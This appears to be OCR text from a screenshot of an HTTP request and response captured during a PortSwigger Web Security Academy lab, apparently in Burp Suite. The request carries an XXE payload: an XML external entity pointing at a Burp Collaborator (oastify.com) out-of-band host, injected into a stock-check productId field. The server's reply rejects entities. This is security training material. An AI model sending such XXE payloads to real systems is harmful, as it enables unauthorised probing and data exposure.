 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a6100130388620083b8c42d001200d0.web-security-academy.n
et
3 Cookie: session=JAWUOuBeCvwbJcVmm75Paj2nVlR5JA8j
4 Content-Length: 205
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
6 Content-Type: application/xml
7
8 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"https://pohcrjcs6ddfnzal92onpy83suylmda2.oastify.com
"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"